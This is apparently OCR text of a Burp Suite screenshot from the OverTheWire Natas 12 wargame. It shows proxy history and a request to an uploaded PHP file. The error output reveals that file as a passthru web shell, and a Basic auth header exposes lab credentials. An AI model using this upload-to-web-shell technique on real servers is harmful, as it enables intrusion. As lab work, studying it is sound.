 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS
27 http://natas12.natas.labs.ov... GET / 200 1416 HTML
28 http://natas12.natas.labs.ov... POST /index.php ✓ 200 1167 HTML php
29 http://natas12.natas.labs.ov... POST /index.php ✓ 200 1167 HTML php
31 http://natas.labs.overthewir... GET /js/jquery-ui.js 200 436131 script js
33 http://natas.labs.overthewir... GET /js/jquery-1.9.1.js 200 268668 script js
34 http://natas.labs.overthewir... GET /js/wechall-data.js 200 846 script js
36 http://natas.labs.overthewir... GET /js/wechall.js 200 1357 script js
38 http://natas12.natas.labs.ov... POST /index.php ✓ ✓ 200 1167 HTML php
39 http://natas12.natas.labs.ov... GET /upload/am34u6tos4.php 200 462 text php
Request
Pretty Raw Hex
\n
1 GET /upload/am34u6tos4.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Authorization: Basic
bmF0YXMxMjp5WmRrakFZWlJkM1I3dHE3VDVrWE1qTUpsT0lrekRlQg==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
7 Referer: http://natas12.natas.labs.overthewire.org/index.php
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK \r \n
2 Date: Sun, 11 May 2025 06:53:27 GMT \r \n
3 Server: Apache/2.4.58 (Ubuntu) \r \n
4 Vary: Accept-Encoding \r \n
5 Content-Length: 271 \r \n
6 Connection: close \r \n
7 Content-Type: text/html; charset=UTF-8 \r \n
8 \r \n
9 <br /> \n
10 <b>
Notice
</b>
: Undefined index: Vastaus in <b>
/var/www/natas/natas12/upload/am34u6tos4.php
</b>
on line <b>
1
</b>
<br /> \n
11 <br /> \n
12 <b>
Warning
</b>
: passthru(): Cannot execute a blank command in <b>
/var/www/natas/natas12/upload/am34u6tos4.php
</b>
Search 0 highlights
Inspector
Request attr
Request hea
Response he